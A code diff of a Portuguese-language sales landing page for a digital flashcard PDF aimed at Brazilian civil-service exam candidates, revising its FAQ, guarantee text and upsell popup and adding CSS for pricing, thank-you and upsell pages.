             <h2 class="guarantee-title">Teste por 7 Dias Sem Risco Algum</h2>
             <p class="guarantee-text">
-              Adquira, receba no seu e-mail/WhatsApp e teste. Se você achar que o <strong>Fichário da Reta Final</strong> não economizou seu tempo ou não te ajudou a memorizar pegadinhas, devolvemos <strong>100% dos seus R$ 9,90</strong> sem burocracia. O risco é todo nosso!
+              Adquira, receba no seu e-mail/WhatsApp e teste. Se você achar que o <strong>Fichário da Reta
+                Final</strong> não economizou seu tempo ou não te ajudou a memorizar pegadinhas, devolvemos <strong>100%
+                do seu dinheiro</strong> sem burocracia. O risco é todo nosso!
             </p>
           </div>
         </div>
@@ -876,10 +971,10 @@
       </div>
     </section>
 
-    <!-- 13. SEÇÃO DE FAQ (Perguntas Frequentes Mobile) -->
+    <!-- 13. FAQ -->
     <section class="faq-section" id="faq">
       <div class="container">
-        
+
         <div class="section-header text-center">
           <span class="section-subtitle">DÚVIDAS FREQUENTES</span>
           <h2 class="section-title">
@@ -888,54 +983,72 @@
         </div>
 
         <div class="faq-accordion">
-          
+
           <div class="faq-item">
             <button class="faq-question">
-              <span>1. Como vou receber o material após o pagamento?</span>
+              <span>1. O material é físico ou digital?</span>
               <span class="faq-icon">+</span>
             </button>
             <div class="faq-answer">
-              <p>O envio é <strong>100% automático e imediato</strong>. Assim que seu pagamento for confirmado (no PIX ou Cartão é instantâneo), você receberá o acesso no seu e-mail cadastrado e uma mensagem de confirmação no seu WhatsApp.</p>
+              <p>O material é <strong>100% digital em formato PDF A4 de alta resolução</strong>. Você pode ler
+                diretamente no celular, tablet ou computador, ou imprimir em qualquer impressora caseira ou gráfica.</p>
             </div>
           </div>
 
           <div class="faq-item">
             <button class="faq-question">
-              <span>2. Preciso de uma impressora especial?</span>
+              <span>2. Como vou receber o material após o pagamento?</span>
               <span class="faq-icon">+</span>
             </button>
             <div class="faq-answer">
-              <p>Não! O material está pronto no formato A4 padrão. Você pode imprimir em qualquer impressora caseira ou gráfica. Se preferir não imprimir, pode ler e consultar direto no celular ou tablet.</p>
+              <p>O envio é <strong>100% automático e imediato</strong>. Assim que seu pagamento for confirmado (no PIX
+                ou Cartão é instantâneo), você receberá o acesso no seu e-mail cadastrado e uma mensagem de confirmação
+                no seu WhatsApp.</p>
             </div>
           </div>
 
           <div class="faq-item">
             <button class="faq-question">
-              <span>3. É difícil imprimir em frente e verso?</span>
+              <span>3. Como funciona a impressão das fichas?</span>
               <span class="faq-icon">+</span>
             </button>
             <div class="faq-answer">
-              <p>Não! O material foi desenvolvido no formato <strong>Lado Único (6 cartões por página)</strong>. Cada ficha traz a pergunta, a resposta, a pegadinha e a dica prática no mesmo lado, eliminando qualquer problema de frente e verso.</p>
+              <p>O material foi desenvolvido no formato <strong>Lado Único (6 cartões por página)</strong>. Cada ficha
+                traz a pergunta, a resposta, a pegadinha e a dica prática no mesmo lado, eliminando qualquer complicação
+                de frente e verso.</p>
             </div>
           </div>
 
           <div class="faq-item">
             <button class="faq-question">
-              <span>4. O meu acesso ao material é vitalício?</span>
+              <span>4. Serve para qual banca examinadora?</span>
               <span class="faq-icon">+</span>
             </button>
             <div class="faq-answer">
-              <p>Sim! Uma vez recebido o material no seu e-mail/WhatsApp, o arquivo em PDF é seu para sempre para guardar e consultar em futuros exames.</p>
+              <p>Sim! Os cartões abordam assuntos e pegadinhas universais cobradas por bancas como <strong>Cebraspe,
+                  Vunesp, FGV, IBFC, FCC e Instituto AOCP</strong>.</p>
             </div>
           </div>
 
           <div class="faq-item">
             <button class="faq-question">
-              <span>5. Serve para qualquer banca de concurso?</span>
+              <span>5. Quais matérias e cartões estão incluídos?</span>
               <span class="faq-icon">+</span>
             </button>
             <div class="faq-answer">
-              <p>Sim! Os 120 cartões abordam assuntos e pegadinhas universais cobradas por bancas como <strong>Cebraspe, Vunesp, FGV, IBFC, FCC e Instituto AOCP</strong>.</p>
+              <p>O Fichário abrange as matérias mais cobradas: <strong>Direito Constitucional, Direito Administrativo,
+                  Direito Penal, Processo Penal, Língua Portuguesa, RLM, Informática e Leis Secas</strong>.</p>
+            </div>
+          </div>
+
+          <div class="faq-item">
+            <button class="faq-question">
+              <span>6. Como funciona a garantia incondicional de 7 dias?</span>
+              <span class="faq-icon">+</span>
+            </button>
+            <div class="faq-answer">
+              <p>Você tem 7 dias inteiros para testar o material. Se não gostar ou achar que não te ajudou, basta
+                solicitar o reembolso que devolvemos 100% do seu dinheiro investido sem perguntas.</p>
             </div>
           </div>
 
@@ -969,17 +1082,85 @@
   <div class="sticky-bottom-bar" id="stickyBar">
     <div class="sticky-bar-container">
       <div class="sticky-bar-info">
-        <span class="sticky-bar-title">Fichário Reta Final (120 Cartões)</span>
-        <span class="sticky-bar-price">Por apenas R$ 9,90</span>
+        <span class="sticky-bar-title">120 Cartões Visuais</span>
+        <span class="sticky-bar-price">A partir de R$ 9,90</span>
       </div>
       <a href="#oferta" class="sticky-bar-btn">
-        GARANTIR AGORA ⚡
+        VER OPÇÕES ⚡
       </a>
     </div>
   </div>
 
+  <!-- UPGRADE INTERCEPT MODAL (downsell popup ao clicar na opção básica de R$ 9,90) -->
+  <div class="upgrade-modal-overlay" id="upgradeModal" aria-hidden="true">
+    <div class="upgrade-modal-card">
+
+      <button class="upgrade-modal-close" id="closeModalBtn" aria-label="Fechar">&times;</button>
+
+      <div class="upgrade-modal-header text-center">
+        <span class="modal-warning-badge">⚠️ ANTES DE CONTINUAR...</span>
+        <h3 class="modal-headline">
+          Você selecionou apenas os 120 Cartões.
+        </h3>
+        <p class="modal-subheadline">
+          Por apenas <strong class="highlight-green">+R$ 7,10 a mais</strong>, libere o Pacote Completo.
+        </p>
+      </div>
+
+      <div class="upgrade-modal-body">
+        <p class="modal-intro-text text-center">
+          Em vez de apenas revisar as pegadinhas, tenha o método completo:
+        </p>
+
+        <ul class="modal-system-list">
+          <li>
+            <span class="check-icon-green">✅</span>
+            <span><strong>IDENTIFICAR</strong> as armadilhas (120 Cartões Principais)</span>
+          </li>
+          <li>
+            <span class="check-icon-green">✅</span>
+            <span><strong>MEMORIZAR</strong> regras e prazos (Flashcards + Tabelas Resumo)</span>
+          </li>
+          <li>
+            <span class="check-icon-green">✅</span>
+            <span><strong>PRATICAR</strong> no padrão real (120 Questões Comentadas)</span>
+          </li>
+          <li>
+            <span class="check-icon-green">✅</span>
+            <span><strong>REVISAR</strong> com precisão (Mini Vade Mecum + Estruturas de Redação)</span>
+          </li>
+        </ul>
+
+        <!-- Ancoragem de Preço no Modal -->
+        <div class="modal-price-box text-center">
+          <div class="modal-price-row">
+            <span class="old-price-strike">Valor normal: R$ 27,00</span>
+            <span class="modal-price-arrow">➜</span>
+            <span class="new-price-highlight">Upgrade Especial: <strong>R$ 17,00</strong></span>
+          </div>
+          <span class="modal-price-subtext">(Apenas R$ 7,10 a mais para levar tudo)</span>
+        </div>
+
+      </div>
+
+      <div class="upgrade-modal-actions text-center">
+        <a href="https://pay.cakto.com.br/3dqi9jf" class="btn-modal-upgrade cta-pulse"
+          id="upgradeAcceptBtn" target="_blank" rel="noopener">
+          SIM — QUERO O PACOTE COMPLETO POR +R$ 7,10
+        </a>
+
+        <a href="https://pay.cakto.com.br/35n82y5_1037006" class="btn-modal-decline" id="upgradeDeclineBtn"
+          target="_blank" rel="noopener">
+          Não, prefiro continuar apenas com os 120 Cartões por R$ 9,90
+        </a>
+      </div>
+
+    </div>
+  </div>
+
   <!-- JavaScript -->
   <script src="app.js"></script>
 
 </body>
-</html>
+
+</html>
--- a/styles.css
+++ b/styles.css
@@ -1020,104 +1020,439 @@
 }
 
 /* ==========================================================================
-   7. SEÇÃO DE PREÇO (No-Brainer Mobile)
+   7.A SEÇÃO DE ANCORAGEM DE VALOR (Stack de Complementos)
+   ========================================================================== */
+.value-anchoring-section {
+  padding: 48px 0 32px 0;
+  background-color: var(--bg-main);
+}
+
+.value-cards-primary-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 16px;
+  margin-top: 24px;
+}
+
+@media (min-width: 768px) {
+  .value-cards-primary-grid {
+    grid-template-columns: repeat(3, 1fr);
+  }
+}
+
+.value-cards-secondary-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 14px;
+  margin-top: 14px;
+  margin-bottom: 24px;
+}
+
+@media (min-width: 640px) {
+  .value-cards-secondary-grid {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+
+.value-card-featured {
+  background: var(--card-bg);
+  border: 1.5px solid var(--border-color);
+  border-radius: var(--radius-md);
+  padding: 18px 16px;
+  display: flex;
+  align-items: flex-start;
+  gap: 14px;
+  box-shadow: var(--shadow-sm);
+  transition: var(--transition-smooth);
+}
+
+.value-card-featured:hover {
+  transform: translateY(-2px);
+  box-shadow: var(--shadow-md);
+  border-color: var(--emerald-main);
+}
+
+.value-card-compact {
+  background: #F8FAFC;
+  border: 1px dashed #CBD5E1;
+  border-radius: var(--radius-md);
+  padding: 14px 16px;
+  display: flex;
+  align-items: flex-start;
+  gap: 12px;
+  transition: var(--transition-smooth);
+}
+
+.value-card-compact:hover {
+  border-color: var(--emerald-main);
+  background: #F0FDF4;
+}
+
+.value-card-icon-box {
+  width: 44px;
+  height: 44px;
+  border-radius: 12px;
+  background: #ECFDF5;
+  color: var(--emerald-dark);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+}
+
+.value-card-icon-box.sm {
+  width: 36px;
+  height: 36px;
+  border-radius: 10px;
+}
+
+.value-card-svg {
+  color: var(--emerald-dark);
+}
+
+.value-card-info {
+  display: flex;
+  flex-direction: column;
+  gap: 2px;
+}
+
+.value-card-title {
+  font-size: 0.925rem;
+  font-weight: 700;
+  color: var(--navy-dark);
+  line-height: 1.3;
+}
+
+.value-card-benefit {
+  font-size: 0.825rem;
+  color: var(--text-muted);
+  line-height: 1.35;
+  margin: 3px 0 4px 0;
+}
+
+.value-card-price-old {
+  font-size: 0.8rem;
+  color: #DC2626;
+  text-decoration: line-through;
+  font-weight: 600;
+}
+
+.value-anchoring-footer {
+  background: #FEF3C7;
+  border: 1px solid #FCD34D;
+  border-radius: var(--radius-md);
+  padding: 14px 20px;
+  max-width: 680px;
+  margin: 0 auto;
+  box-shadow: 0 2px 8px rgba(245, 158, 11, 0.12);
+}
+
+.value-anchoring-footer p {
+  font-size: 0.95rem;
+  color: #92400E;
+  font-weight: 700;
+  margin: 0;
+  line-height: 1.4;
+}
+
+/* Mobile Demo Card Legibility Optimization */
+@media (max-width: 640px) {
+  .large-demo-card .flashcard-sample {
+    padding: 20px 16px;
+  }
+  .large-demo-card .q-text {
+    font-size: 1.05rem;
+    line-height: 1.4;
+  }
+  .large-demo-card .block-text {
+    font-size: 0.95rem;
+    line-height: 1.45;
+  }
+  .large-demo-card .block-title {
+    font-size: 0.85rem;
+  }
+}
+
+/* ==========================================================================
+   7.B SEÇÃO DE PREÇO DUPLA (Dual Pricing Table)
    ========================================================================== */
 .pricing-section {
-  padding: 50px 0;
+  padding: 48px 0;
   background: radial-gradient(circle at 50% 50%, #FFFFFF 0%, var(--bg-main) 100%);
 }
 
-.pricing-box {
+.dual-pricing-header {
+  margin-bottom: 32px;
+}
+
+.dual-pricing-grid {
+  display: flex;
+  flex-direction: column;
+  gap: 28px;
+  max-width: 980px;
+  margin: 0 auto;
+}
+
+@media (min-width: 768px) {
+  .dual-pricing-grid {
+    display: grid;
+    grid-template-columns: 1fr 1.15fr;
+    align-items: stretch;
+    gap: 24px;
+  }
+}
+
+.pricing-card {
+  background: var(--card-bg);
+  border-radius: var(--radius-lg);
+  padding: 28px 20px;
+  position: relative;
+  display: flex;
+  flex-direction: column;
+  justify-content: space-between;
+  box-shadow: var(--shadow-md);
+}
+
+/* Card Básico */
+.pricing-card-basic {
+  border: 1px solid var(--border-color);
+  background: #FFFFFF;
+}
+
+.basic-badge {
+  display: inline-block;
+  font-size: 0.725rem;
+  font-weight: 700;
+  color: var(--text-muted);
+  background: #F1F5F9;
+  padding: 4px 10px;
+  border-radius: var(--radius-pill);
+  margin-bottom: 8px;
+}
+
+.pricing-card-title {
+  font-size: 1.3rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  margin-bottom: 4px;
+}
+
+.pricing-card-subtitle {
+  font-size: 0.85rem;
+  color: var(--text-muted);
+  margin-bottom: 16px;
+}
+
+.pricing-card-price {
+  margin-bottom: 20px;
+  text-align: center;
+}
+
+.pricing-card-price .price-currency {
+  font-size: 1.3rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+}
+
+.pricing-card-price .price-amount {
+  font-size: 3.2rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  line-height: 1;
+}
+
+.pricing-card-price .price-terms {
+  font-size: 0.8rem;
+  color: var(--text-muted);
+  display: block;
+  margin-top: 4px;
+}
+
+.pricing-card-features {
+  list-style: none;
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+  margin-bottom: 24px;
+  padding: 16px 14px;
+  background: var(--bg-main);
+  border-radius: var(--radius-md);
+  border: 1px solid var(--border-color);
+}
+
+.pricing-card-features li {
+  display: flex;
+  align-items: flex-start;
+  gap: 10px;
+  font-size: 0.875rem;
+  color: var(--navy-dark);
+  line-height: 1.4;
+}
+
+.pricing-card-features li svg.check-icon {
+  color: var(--emerald-dark);
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+
+.btn-basic-outline {
+  display: block;
   width: 100%;
-  background: #FFFFFF;
+  padding: 14px 16px;
+  border: 2px solid var(--emerald-main);
+  background: transparent;
+  color: var(--emerald-dark);
+  font-weight: 800;
+  font-size: 0.95rem;
+  text-align: center;
+  border-radius: var(--radius-md);
+  text-decoration: none;
+  transition: var(--transition-fast);
+  font-family: var(--font-family);
+  -webkit-tap-highlight-color: transparent;
+}
+
+.btn-basic-outline:hover {
+  background: #F0FDF4;
+  color: var(--emerald-dark);
+  border-color: var(--emerald-dark);
+}
+
+/* Card VIP (Dominante) */
+.pricing-card-vip {
   border: 2.5px solid var(--emerald-main);
-  border-radius: var(--radius-lg);
-  padding: 32px 18px 24px;
-  text-align: center;
-  position: relative;
-  box-shadow: 0 12px 30px -8px rgba(16, 185, 129, 0.22);
-}
-
-.pricing-ribbon {
+  background: #F0FDF4;
+  box-shadow: 0 12px 36px rgba(16, 185, 129, 0.25);
+  margin-top: 10px;
+}
+
+@media (min-width: 768px) {
+  .pricing-card-vip {
+    margin-top: 0;
+  }
+}
+
+.vip-top-badge {
   position: absolute;
   top: -14px;
   left: 50%;
   transform: translateX(-50%);
-  background: var(--gold-main);
-  color: var(--navy-dark);
-  font-size: 0.76rem;
-  font-weight: 800;
-  padding: 4px 16px;
+  background: linear-gradient(135deg, #FCD34D 0%, #F59E0B 100%);
+  color: #0F172A;
+  font-size: 0.72rem;
+  font-weight: 800;
+  padding: 6px 16px;
   border-radius: var(--radius-pill);
   white-space: nowrap;
-}
-
-.pricing-title {
-  font-size: 1.4rem;
-  font-weight: 800;
-  color: var(--navy-dark);
-  margin-top: 8px;
-  margin-bottom: 4px;
-}
-
-.pricing-subtitle {
-  font-size: 0.88rem;
-  color: var(--text-muted);
-  margin-bottom: 18px;
-}
-
-.pricing-anchor-wrapper {
-  margin-bottom: 18px;
-}
-
-.price-old {
-  font-size: 1.05rem;
+  letter-spacing: 0.4px;
+  box-shadow: 0 4px 14px rgba(245, 158, 11, 0.35);
+  border: 1px solid #F59E0B;
+}
+
+@media (max-width: 420px) {
+  .vip-top-badge {
+    font-size: 0.65rem;
+    padding: 5px 10px;
+    top: -12px;
+  }
+}
+
+.vip-title {
+  color: var(--navy-dark);
+}
+
+.price-old-strike {
+  font-size: 0.85rem;
   color: #DC2626;
   text-decoration: line-through;
+  font-weight: 700;
   display: block;
-  font-weight: 700;
-}
-
-.price-main-display {
-  display: flex;
-  align-items: flex-start;
+}
+
+.price-main-row {
+  display: flex;
+  align-items: baseline;
   justify-content: center;
   gap: 4px;
+  margin: 2px 0;
+}
+
+.vip-currency {
+  font-size: 1.5rem;
+  font-weight: 800;
   color: var(--emerald-dark);
-  margin: 6px 0;
-}
-
-.price-currency {
-  font-size: 1.5rem;
-  font-weight: 800;
-  margin-top: 10px;
-}
-
-.price-amount {
-  font-size: 3.8rem;
-  font-weight: 800;
+}
+
+.vip-amount {
+  font-size: 3.6rem;
+  font-weight: 800;
+  color: var(--emerald-dark);
   line-height: 1;
-  letter-spacing: -0.04em;
-}
-
-.price-terms {
+}
+
+.vip-terms {
+  color: #166534;
+  font-weight: 700;
+}
+
+.vip-features {
+  background: #FFFFFF;
+  border-color: #BBF7D0;
+}
+
+.vip-features li.feature-highlight {
+  background: #DCFCE7;
+  padding: 6px 10px;
+  border-radius: var(--radius-sm);
+  border-left: 3px solid var(--emerald-main);
+}
+
+.btn-vip-emerald {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 56px;
+  padding: 14px 18px;
+  background: linear-gradient(135deg, #10B981, #059669);
+  color: #FFFFFF;
+  border-radius: var(--radius-md);
+  text-decoration: none;
+  box-shadow: 0 8px 24px rgba(16, 185, 129, 0.4);
+  transition: var(--transition-fast);
+  font-family: var(--font-family);
+  -webkit-tap-highlight-color: transparent;
+}
+
+.btn-vip-emerald:hover {
+  background: linear-gradient(135deg, #059669, #047857);
+  color: #FFFFFF;
+  transform: translateY(-2px);
+}
+
+.btn-vip-text {
+  font-size: 1.05rem;
+  font-weight: 800;
+  letter-spacing: 0.3px;
+  line-height: 1.2;
+}
+
+.btn-vip-subtext {
+  font-size: 0.775rem;
+  font-weight: 600;
+  opacity: 0.95;
+  margin-top: 2px;
+}
+
+.guarantee-vip-note {
+  font-size: 0.85rem;
+  font-weight: 700;
+  color: #166534;
   display: block;
-  font-size: 0.82rem;
-  color: var(--text-muted);
-  font-weight: 600;
-}
-
-.pricing-checklist {
-  list-style: none;
-  text-align: left;
-  margin: 0 0 24px;
-  display: flex;
-  flex-direction: column;
-  gap: 10px;
-  background: var(--bg-main);
-  padding: 16px 14px;
-  border-radius: var(--radius-md);
-  border: 1px solid var(--border-color);
+  margin-top: 14px;
+}
+
 }
 
 .pricing-checklist li {
@@ -1875,3 +2210,1548 @@
     display: none;
   }
 }
+
+/* ==========================================================================
+   THANK YOU PAGE (/obrigado) STYLES - MOBILE FIRST DESIGN
+   ========================================================================== */
+.thankyou-page {
+  padding-bottom: 0;
+  background-color: var(--bg-main);
+}
+
+.thankyou-top-banner {
+  background: linear-gradient(135deg, #059669, #10B981);
+  padding: 8px 12px;
+}
+
+.thankyou-main {
+  padding: 24px 0 48px 0;
+}
+
+/* Mobile-First Hero Confirmation Box */
+.thankyou-hero-card {
+  background: var(--card-bg);
+  border: 1px solid var(--border-color);
+  border-radius: var(--radius-lg);
+  padding: 28px 16px;
+  text-align: center;
+  box-shadow: var(--shadow-md);
+  margin-bottom: 32px;
+}
+
+/* Success Animated Badge */
+.success-badge-wrapper {
+  position: relative;
+  width: 72px;
+  height: 72px;
+  margin: 0 auto 16px auto;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.success-pulse-ring {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  border-radius: 50%;
+  background: var(--emerald-glow);
+  animation: pulseRing 2s infinite ease-in-out;
+}
+
+@keyframes pulseRing {
+  0% { transform: scale(0.9); opacity: 0.8; }
+  50% { transform: scale(1.3); opacity: 0.2; }
+  100% { transform: scale(0.9); opacity: 0.8; }
+}
+
+.success-badge-icon {
+  position: relative;
+  width: 64px;
+  height: 64px;
+  background: linear-gradient(135deg, var(--emerald-main), var(--emerald-dark));
+  color: #FFFFFF;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  box-shadow: 0 8px 20px rgba(16, 185, 129, 0.35);
+}
+
+.thankyou-title {
+  font-family: var(--font-family);
+  font-size: 1.45rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  line-height: 1.3;
+  margin-bottom: 10px;
+}
+
+.highlight-emerald {
+  color: var(--emerald-dark);
+}
+
+.thankyou-subtitle {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+  max-width: 680px;
+  margin: 0 auto 20px auto;
+  line-height: 1.55;
+}
+
+/* Mobile-First Order Summary Box */
+.order-summary-box {
+  background: #F0FDF4;
+  border: 1px solid #BBF7D0;
+  border-radius: var(--radius-md);
+  padding: 14px 16px;
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+  max-width: 620px;
+  margin: 0 auto;
+  text-align: left;
+}
+
+.order-status-pill {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 0.875rem;
+  color: #166534;
+}
+
+.status-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background-color: var(--emerald-main);
+  box-shadow: 0 0 8px var(--emerald-main);
+}
+
+.order-item-detail {
+  display: flex;
+  align-items: flex-start;
+  gap: 8px;
+  font-size: 0.9rem;
+  color: var(--navy-dark);
+  line-height: 1.4;
+}
+
+.order-item-detail svg {
+  color: var(--emerald-dark);
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+
+/* 3 Steps Section - Mobile First */
+.access-steps-section {
+  margin-bottom: 36px;
+}
+
+.thankyou-steps-grid {
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+  margin-top: 20px;
+}
+
+.thankyou-step-card {
+  background: var(--card-bg);
+  border: 1px solid var(--border-color);
+  border-radius: var(--radius-md);
+  padding: 20px 16px;
+  display: flex;
+  gap: 14px;
+  box-shadow: var(--shadow-sm);
+  transition: var(--transition-smooth);
+}
+
+.thankyou-step-card:hover {
+  border-color: #CBD5E1;
+}
+
+.step-number-badge {
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+  background: var(--navy-dark);
+  color: #FFFFFF;
+  font-weight: 800;
+  font-size: 1.1rem;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+}
+
+.step-card-content h3 {
+  font-size: 1.05rem;
+  font-weight: 700;
+  color: var(--navy-dark);
+  margin-bottom: 4px;
+}
+
+.step-card-content p {
+  font-size: 0.9rem;
+  color: var(--text-muted);
+  line-height: 1.5;
+}
+
+.step-alert-box {
+  margin-top: 10px;
+  background: #EFF6FF;
+  border: 1px solid #BFDBFE;
+  color: #1E40AF;
+  padding: 8px 12px;
+  border-radius: var(--radius-sm);
+  font-size: 0.825rem;
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  line-height: 1.4;
+}
+
+.step-alert-box svg {
+  flex-shrink: 0;
+  fill: #2563EB;
+}
+
+.step-tip {
+  margin-top: 8px;
+  font-size: 0.85rem;
+  color: var(--text-muted);
+}
+
+/* Support Card Section - Mobile First */
+.support-card-section {
+  margin-bottom: 36px;
+}
+
+.support-card {
+  background: var(--card-bg);
+  border: 1px solid var(--border-color);
+  border-radius: var(--radius-lg);
+  padding: 20px 16px;
+  box-shadow: var(--shadow-md);
+}
+
+.support-card-header {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  margin-bottom: 18px;
+}
+
+.support-icon-box {
+  width: 46px;
+  height: 46px;
+  border-radius: 12px;
+  background: var(--navy-dark);
+  color: #FFFFFF;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+}
+
+.support-card-header h2 {
+  font-size: 1.2rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  line-height: 1.3;
+}
+
+.support-card-header p {
+  font-size: 0.875rem;
+  color: var(--text-muted);
+}
+
+.email-contact-box {
+  background: var(--bg-main);
+  border: 2px dashed var(--border-focus);
+  border-radius: var(--radius-md);
+  padding: 16px 14px;
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  margin-bottom: 16px;
+}
+
+.email-display {
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+}
+
+.email-label {
+  font-size: 0.8rem;
+  color: var(--text-muted);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+  font-weight: 700;
+}
+
+.email-address {
+  font-size: 0.95rem;
+  color: var(--navy-dark);
+  word-break: break-all;
+  overflow-wrap: anywhere;
+}
+
+.email-actions {
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+  width: 100%;
+}
+
+.btn-copy-email,
+.btn-send-email {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  min-height: 48px; /* Touch target minimum 48px for thumb */
+  padding: 12px 16px;
+  border-radius: var(--radius-sm);
+  font-weight: 700;
+  font-size: 0.95rem;
+  cursor: pointer;
+  transition: var(--transition-fast);
+  text-decoration: none;
+  font-family: var(--font-family);
+  -webkit-tap-highlight-color: transparent;
+}
+
+.btn-copy-email {
+  background: var(--navy-dark);
+  color: #FFFFFF;
+  border: none;
+}
+
+.btn-copy-email:active,
+.btn-copy-email:hover {
+  background: var(--navy-medium);
+}
+
+.btn-copy-email.copied {
+  background: var(--emerald-dark);
+}
+
+.btn-send-email {
+  background: var(--emerald-main);
+  color: #FFFFFF;
+  border: none;
+}
+
+.btn-send-email:active,
+.btn-send-email:hover {
+  background: var(--emerald-dark);
+  color: #FFFFFF;
+}
+
+.support-footer-note {
+  display: flex;
+  align-items: flex-start;
+  gap: 8px;
+  font-size: 0.825rem;
+  color: var(--text-muted);
+  line-height: 1.4;
+}
+
+.support-footer-note svg {
+  color: var(--emerald-dark);
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+
+/* Post-Purchase FAQ */
+.thankyou-faq-section {
+  margin-bottom: 32px;
+}
+
+/* Back Link */
+.thankyou-footer-nav {
+  margin-top: 24px;
+  margin-bottom: 16px;
+}
+
+.link-back-home {
+  font-size: 0.9rem;
+  font-weight: 700;
+  color: var(--navy-medium);
+  text-decoration: none;
+  display: inline-block;
+  padding: 10px 16px;
+  border-radius: var(--radius-sm);
+  background: #FFFFFF;
+  border: 1px solid var(--border-color);
+  transition: var(--transition-fast);
+}
+
+.link-back-home:hover {
+  color: var(--emerald-dark);
+  border-color: var(--emerald-main);
+}
+
+/* Mobile Toast Notification */
+.toast-notification {
+  position: fixed;
+  bottom: 20px;
+  left: 50%;
+  transform: translateX(-50%) translateY(100px);
+  background: var(--navy-dark);
+  color: #FFFFFF;
+  padding: 12px 20px;
+  border-radius: var(--radius-pill);
+  font-size: 0.85rem;
+  font-weight: 600;
+  box-shadow: 0 10px 25px rgba(0,0,0,0.3);
+  opacity: 0;
+  visibility: hidden;
+  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+  z-index: 9999;
+  text-align: center;
+  width: calc(100% - 32px);
+  max-width: 380px;
+}
+
+.toast-notification.show {
+  transform: translateX(-50%) translateY(0);
+  opacity: 1;
+  visibility: visible;
+}
+
+/* Desktop Expansion for Thank You Page */
+@media (min-width: 768px) {
+  .thankyou-main {
+    padding: 36px 0 64px 0;
+  }
+  .thankyou-hero-card {
+    padding: 36px 24px;
+  }
+  .thankyou-title {
+    font-size: 2.2rem;
+  }
+  .thankyou-subtitle {
+    font-size: 1.05rem;
+  }
+  .thankyou-steps-grid {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 20px;
+  }
+  .thankyou-step-card {
+    padding: 24px;
+  }
+  .support-card {
+    padding: 32px;
+  }
+  .order-summary-box {
+    flex-direction: row;
+    align-items: center;
+    justify-content: space-between;
+    padding: 16px 20px;
+  }
+  .email-contact-box {
+    flex-direction: row;
+    align-items: center;
+    justify-content: space-between;
+    padding: 20px;
+  }
+  .email-address {
+    font-size: 1.15rem;
+  }
+  .email-actions {
+    flex-direction: row;
+    width: auto;
+  }
+  .btn-copy-email,
+  .btn-send-email {
+    width: auto;
+  }
+}
+
+/* ==========================================================================
+   UPSELL PAGE (/oferta-especial) STYLES - MOBILE FIRST DESIGN
+   ========================================================================== */
+.upsell-page {
+  padding-bottom: 0;
+  background-color: var(--bg-main);
+}
+
+.upsell-top-banner {
+  background: linear-gradient(135deg, #DC2626, #B91C1C);
+  padding: 10px 12px;
+}
+
+.upsell-top-banner .top-banner-text {
+  font-size: 0.85rem;
+  color: #FFFFFF;
+}
+
+/* Progress Bar */
+.upsell-progress-container {
+  background: #FFFFFF;
+  border-bottom: 1px solid var(--border-color);
+  padding: 12px 0;
+}
+
+.progress-bar-wrapper {
+  width: 100%;
+  height: 8px;
+  background: #E2E8F0;
+  border-radius: var(--radius-pill);
+  overflow: hidden;
+  margin-bottom: 8px;
+}
+
+.progress-bar-fill {
+  height: 100%;
+  background: linear-gradient(90deg, #10B981, #059669);
+  border-radius: var(--radius-pill);
+  transition: width 0.6s ease;
+}
+
+.progress-step-text {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  font-size: 0.8rem;
+  color: var(--text-muted);
+}
+
+.progress-percent {
+  color: var(--emerald-dark);
+  font-weight: 800;
+}
+
+.upsell-main {
+  padding: 24px 0 60px 0;
+}
+
+/* Upsell Hero Section */
+.upsell-hero-section {
+  margin-bottom: 32px;
+}
+
+.upsell-badge-wrapper {
+  margin-bottom: 12px;
+}
+
+.upsell-badge {
+  display: inline-block;
+  background: #FEF3C7;
+  color: #B45309;
+  border: 1px solid #FCD34D;
+  padding: 4px 12px;
+  border-radius: var(--radius-pill);
+  font-size: 0.75rem;
+  font-weight: 800;
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+
+.upsell-title {
+  font-family: var(--font-family);
+  font-size: 1.5rem;
+  font-weight: 800;
+  color: var(--navy-dark);
+  line-height: 1.25;
+  margin-bottom: 12px;
+}
+
+.highlight-gold {
+  color: #D97706;
+}
+
+.upsell-subtitle {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+  max-width: 680px;
+  margin: 0 auto 16px auto;
+  line-height: 1.55;
+}
+
+/* Dynamic Timer Pill */
+.upsell-timer-pill {
